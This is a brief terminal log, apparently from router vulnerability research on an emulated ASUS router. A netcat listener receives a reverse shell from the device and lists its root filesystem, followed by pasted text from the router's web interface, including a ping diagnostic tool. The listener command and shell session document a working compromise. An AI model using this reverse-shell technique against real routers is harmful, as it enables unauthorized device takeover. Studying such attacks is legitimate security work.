 $ nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 192.168.1.1 52270
ls /
asus_jffs
bin
cifs1
cifs2
dev
etc
etc_ro
firmadyne
home
jffs
lib
lost+found
mmc
mnt
opt
proc
rom
root
run
sbin
sys
sysroot
tmp
usr
var
www
USB Application
Advanced Settings
Wireless
LAN
WAN
IPv6
VPN
Firewall
Administration
System Log
Network Tools
1
Diagnose
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=64 time=7.595 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 7.595/7.595/7.595 ms
Help & Support Manual | Utility FAQ
2014 ASUSTeK Computer Inc. All rights reserved.